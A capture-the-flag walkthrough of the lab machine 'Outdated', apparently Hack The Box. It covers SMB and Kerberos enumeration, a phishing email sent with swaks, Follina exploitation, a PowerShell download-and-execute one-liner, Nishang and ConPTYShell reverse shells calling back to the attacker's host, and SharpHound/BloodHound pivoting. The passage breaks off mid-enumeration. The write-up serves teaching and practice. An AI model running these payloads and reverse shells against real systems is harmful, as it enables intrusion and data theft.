Host: 10.10.11.175
If Active Directory => Synchronize your NTP with the domain controller:
1
nptdate 10.10.11.175
Content
- SMB Enumeration
- Follina Exploitation
- Reverse Shell with Invoke-PowerShellTcp.ps1
- ConPTYShell (fully interactive shell Windows)
- SharpHound + Bloodhound Enumeration
- Abusing AddKeyCredentialLink Privilege (Invoke-Whisker.ps1 - Shadow Credentials)
- Getting the user’s NTLM Hash with Rubeus
- Abusing WinRM - EvilWinRM
- Abusing WSUS Administrators Group
- WSUS Exploitation - Creating a malicious patch for deployment (Privilege Escalation)
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 5000 -Pn -n -vvv -oG allPorts 10.10.11.175
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.11.175 () Status: Up
Host: 10.10.11.175 () Ports: 25/open/tcp//smtp///, 53/open/tcp//domain///, 88/open/tcp//kerberos-sec///, 135/open/tcp//msrpc///, 139/open/tcp//netbios-ssn///, 389/open/tcp//ldap///, 445/open/tcp//microsoft-ds///, 464/open/tcp//kpasswd5///, 593/open/tcp//http-rpc-epmap///, 636/open/tcp//ldapssl///, 3268/open/tcp//globalcatLDAP///, 3269/open/tcp//globalcatLDAPssl///, 5985/open/tcp//wsman///, 8530/open/tcp//unknown///, 8531/open/tcp//unknown///, 9389/open/tcp//adws///, 49667/open/tcp/////, 49685/open/tcp/////, 49686/open/tcp/////, 49689/open/tcp/////, 49907/open/tcp/////, 49925/open/tcp/////, 49933/open/tcp/////
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
nmap -p25,53,88,135,139,389,445,464,593,636,3268,3269,5985,8530,8531,9389,49667,49685,49686,49689,49907,49925,49933 -sCV -Pn -n -vvv -oN targeted 10.10.11.175
Nmap scan report for 10.10.11.175
Host is up, received user-set (0.079s latency).
Scanned at 2023-01-23 22:48:48 EST for 104s
PORT STATE SERVICE REASON VERSION
25/tcp open smtp syn-ack ttl 127 hMailServer smtpd
| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2023-01-24 10:48:55Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2023-01-24T10:50:32+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Issuer: commonName=outdated-DC-CA/domainComponent=outdated
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-06-18T05:50:24
| Not valid after: 2024-06-18T06:00:24
| MD5: ddf3d13d3a6a3fa01dee8321678483dc
| SHA-1: 75443aeeffbc2ea7bf6113800a6c16f1cd07afce
| -----BEGIN CERTIFICATE-----
| MIIFpDCCBIygAwIBAgITHQAAAAO0Hc53pH72GAAAAAAAAzANBgkqhkiG9w0BAQsF
...
vtnc2e0fgjcVmBmJqQVOdptMb7L80UtN8mYkjMkvdeCO2QrAoAir1J8osZo7TWpL
| E2BaNXsDGeo=
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Issuer: commonName=outdated-DC-CA/domainComponent=outdated
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-06-18T05:50:24
| Not valid after: 2024-06-18T06:00:24
| MD5: ddf3d13d3a6a3fa01dee8321678483dc
| SHA-1: 75443aeeffbc2ea7bf6113800a6c16f1cd07afce
| -----BEGIN CERTIFICATE-----
| MIIFpDCCBIygAwIBAgITHQAAAAO0Hc53pH72GAAAAAAAAzANBgkqhkiG9w0BAQsF
... vtnc2e0fgjcVmBmJqQVOdptMb7L80UtN8mYkjMkvdeCO2QrAoAir1J8osZo7TWpL
| E2BaNXsDGeo=
|_-----END CERTIFICATE-----
|_ssl-date: 2023-01-24T10:50:31+00:00; +7h00m01s from scanner time.
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Issuer: commonName=outdated-DC-CA/domainComponent=outdated
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-06-18T05:50:24
| Not valid after: 2024-06-18T06:00:24
| MD5: ddf3d13d3a6a3fa01dee8321678483dc
| SHA-1: 75443aeeffbc2ea7bf6113800a6c16f1cd07afce
| -----BEGIN CERTIFICATE-----
| MIIFpDCCBIygAwIBAgITHQAAAAO0Hc53pH72GAAAAAAAAzANBgkqhkiG9w0BAQsF
...
vtnc2e0fgjcVmBmJqQVOdptMb7L80UtN8mYkjMkvdeCO2QrAoAir1J8osZo7TWpL
| E2BaNXsDGeo=
|_-----END CERTIFICATE-----
|_ssl-date: 2023-01-24T10:50:32+00:00; +7h00m01s from scanner time.
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Issuer: commonName=outdated-DC-CA/domainComponent=outdated
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-06-18T05:50:24
| Not valid after: 2024-06-18T06:00:24
| MD5: ddf3d13d3a6a3fa01dee8321678483dc
| SHA-1: 75443aeeffbc2ea7bf6113800a6c16f1cd07afce
| -----BEGIN CERTIFICATE-----
| vtnc2e0fgjcVmBmJqQVOdptMb7L80UtN8mYkjMkvdeCO2QrAoAir1J8osZo7TWpL
| E2BaNXsDGeo=
|_-----END CERTIFICATE-----
|_ssl-date: 2023-01-24T10:50:31+00:00; +7h00m01s from scanner time.
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8530/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title.
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
8531/tcp open unknown syn-ack ttl 127
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49685/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49689/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49907/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49925/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49933/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Hosts: mail.outdated.htb, DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 38272/tcp): CLEAN (Timeout)
| Check 2 (port 8790/tcp): CLEAN (Timeout)
| Check 3 (port 64899/udp): CLEAN (Timeout)
| Check 4 (port 48887/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2023-01-24T10:49:54
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s
By enumerating the SMB we find the following shares: 1
1
2
3
4
5
6
7
8
9
10
11
12
13
smbclient -L 10.10.11.175 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
UpdateServicesPackages Disk A network share to be used by client systems for collecting all software packages (usually applications) published on this WSUS system.
WsusContent Disk A network share to be used by Local Publishing to place published content on this WSUS system.
WSUSTemp Disk A network share used by Local Publishing from a Remote WSUS Console Instance.
On the “Shares” share we identify a PDF file: 2
1
2
3
4
5
6
7
8
9
10
smbclient \\\\10.10.11.175\\Shares -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jun 20 11:01:33 2022
.. D 0 Mon Jun 20 11:01:33 2022
NOC_Reminder.pdf AR 106977 Mon Jun 20 11:00:32 2022
9116415 blocks of size 4096. 2075893 blocks available
smb: \> get NOC_Reminder.pdf
getting file \NOC_Reminder.pdf of size 106977 as NOC_Reminder.pdf (222.7 KiloBytes/sec) (average 222.7 KiloBytes/sec)
The content of such PDF is the following:  We get the following users while enumerating with kerbrute:
We get the following users while enumerating with kerbrute:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
kerbrute userenum --dc 10.10.11.175 -d outdated.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (9cfb81e) - 01/25/23 - Ronnie Flathers @ropnop
2023/01/25 00:17:11 > Using KDC(s):
2023/01/25 00:17:11 > 10.10.11.175:88
2023/01/25 00:17:15 > [+] VALID USERNAME: guest@outdated.htb
2023/01/25 00:17:24 > [+] VALID USERNAME: administrator@outdated.htb
2023/01/25 00:18:49 > [+] VALID USERNAME: Guest@outdated.htb
2023/01/25 00:18:50 > [+] VALID USERNAME: Administrator@outdated.htb
2023/01/25 00:18:56 > [+] VALID USERNAME: client@outdated.htb
However nothing interesting was identified. While enumerating port tcp-25 we identified that the SMTP server does not require authentication, this and the fact that we have the message previously discovered on the PDF we can conclude that such service is vulnerable to a client-side attack, so let’s try to make a PoC with swaks3, the swiss army knife for SMTP, basically what we need to do is to send an e-mail to someone with our IP as http URL and start a web server with python, if we receive a request to our web server then someone is indeed clicking our e-mail:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
swaks --to itsupport@outdated.htb --from shuciran@shuciran.com --body "http://10.10.14.2/" --header "Subject: Monitoring internal IP"
=== Trying outdated.htb:25...
=== Connected to outdated.htb.
<- 220 mail.outdated.htb ESMTP
-> EHLO kali
<- 250-mail.outdated.htb
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
-> MAIL FROM:<shuciran@shuciran.com>
<- 250 OK
-> RCPT TO:<itsupport@outdated.htb>
<- 250 OK
-> DATA
<- 354 OK, send.
-> Date: Wed, 25 Jan 2023 03:06:29 -0500
-> To: itsupport@outdated.htb
-> From: shuciran@shuciran.com
-> Subject: Internal web app
-> Message-Id: <20230125030629.189195@kali>
-> http://10.10.14.2/
-> .
<- 250 Queued (12.110 seconds)
And we can see that a resource is being requested with an interesting User-Agent:
1
2
3
4
5
6
7
8
nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.175] 49865
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.906
Host: 10.10.14.2
Connection: Keep-Alive
Exploitation
Searching for the vulnerabilities on the PDF (CVE-2022-30190) we find some references to the popular Follina exploit:  After research a little bit about it, we identify a potential Follina4 github PoC. In order to take advantage of it, all we need is to check the help menu of the script:
After research a little bit about it, we identify a potential Follina4 github PoC. In order to take advantage of it, all we need is to check the help menu of the script:
1
2
python3 follina.py
usage: follina.py [-h] -m {binary,command} [-b BINARY] [-c COMMAND] -t {docx,rtf} [-u URL] [-H HOST] [-P PORT]
Since the victim machine is running with powershell we can point to a web server that contains on the index.html file, the Powershell script from Nishang Invoke-PowerShellTcp.ps1
1
2
3
4
python3 follina.py -m command -t rtf -c "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/reverse.ps1')"
Generated 'clickme.rtf' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:80/exploit.html
This command will create a file called exploit.html on port 80 on the localhost interface. This file will have the following content:  In order to execute our reverse shell with Powershell we’ll extract this html file into an index.html to serve it with a web server:
In order to execute our reverse shell with Powershell we’ll extract this html file into an index.html to serve it with a web server:
1
curl -s http://localhost/exploit.html > index.html
Then we need to move the Invoke-PowerShellTcp.ps1 shell to the same location as index.html and modify it as follows (at the end of the file):
1
2
3
4
5
6
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 443
This line will execute the powershell invoked method to connect once downloaded to the victim machine, afterwards we need to run the following commands:
1) Web Server
1
python3 -m http.server 80
2) Send the swaks payload
1
swaks --to itsupport@outdated.htb --from shuciran@shuciran.com --body "http://10.10.14.2" --header "Subject: Monitoring internal IP"
3) Start the listener port 443:
1
nc -lvnp 443
After several tries and machine restarts we get a reverse shell:
1
2
3
4
5
6
7
8
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.175 - - [25/Jan/2023 05:04:34] "GET / HTTP/1.1" 200 -
10.10.11.175 - - [25/Jan/2023 05:04:35] "GET /reverse.ps1 HTTP/1.1" 200 -
--------------------------------------------------------------
PS C:\Users\btables\AppData\Local\Temp\SDIAG_64b29fa4-be09-4f14-8dc4-baba9ddd62ec>
whoami
outdated\btables
Now is time to generate a full tty shell5, for that we’ll use Invoke-ConPTYShell.ps1 which will be modified as follows:
1
2
3
4
5
6
7
8
9
10
class MainClass
{
static void Main(string[] args)
{
Console.Out.Write(ConPtyShellMainClass.ConPtyShellMain(args));
}
}
"@;
Invoke-ConPtyShell -RemoteIp 10.10.14.2 -RemotePort 1234 -Rows 43 -Cols 186
This command line will download and execute this file from the victim machine so you need to open your -RemotePort first with netcat without rlwrap.
1
PS C:\Users\btables\AppData\Local\Temp\SDIAG_64b29fa4-be09-4f14-8dc4-baba9ddd62ec> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.4/Invoke-ConPtyShell.ps1')
Once that we receive the shell we need to Ctrl+Z and execute the command stty as usual:
Do not enter “reset xterm” after “stty raw -echo; fg” command
1
2
3
4
5
6
7
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.175] 49877
^Z
zsh: suspended nc -lvnp 1234
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
5) Finally double click Enter and that will be it…
Client AD Pivoting
Since we are inside another machine we need to move laterally to the DC or the real victim machine (10.10.11.175) for this we can abuse of BloodHound6 utility, to install please refer to [[Bloodhound Installation]] guide.
What we need to perform on the victim machine is to first download the Sharphound.exe7 utility and upload it to the machine:
1
PS C:\Windows\Temp\Recon> curl http://10.10.14.2/SharpHound.exe -o SharpHound.exe
The output of the executable will generate two files:  Starting an SMB server on our machine we’ll be able to download such file:
Starting an SMB server on our machine we’ll be able to download such file:
1
impacket-smbserver shareFolder $(pwd) -smb2support
Then all we need to do is download the file by copying it to the shareFolder Share:
1
copy bh.zip \\10.10.14.2\shareFolder\bh.zip
Then we need to upload this file into the Bloodhound service:  After loading we then can use the bloodhound tool to check for potential pivoting and privilege escalations on the machines. One of the first enumeration techniques that we need to perform is to enumerate what we can do with our current compromised user, for that we need to enter its name on the search bar:
After loading we then can use the bloodhound tool to check for potential pivoting and privilege escalations on the machines. One of the first enumeration techniques that we need to perform is to enumerate what we can do with our current compromised user, for that we need to enter its name on the search bar:  Then we click on “Mark User as Owned”:
Then we click on “Mark User as Owned”:  Then we click on btables user’s icon and select any of the options on the search navigation bar and then select the Domain Admin Group:
Then we click on btables user’s icon and select any of the options on the search navigation bar and then select the Domain Admin Group:  If the user is not generated on the graphic that means, there is no direct path to the Domain Admin:
If the user is not generated on the graphic that means, there is no direct path to the Domain Admin:  So we need to keep looking, now with the option “Shortest Path from Owned Principals”
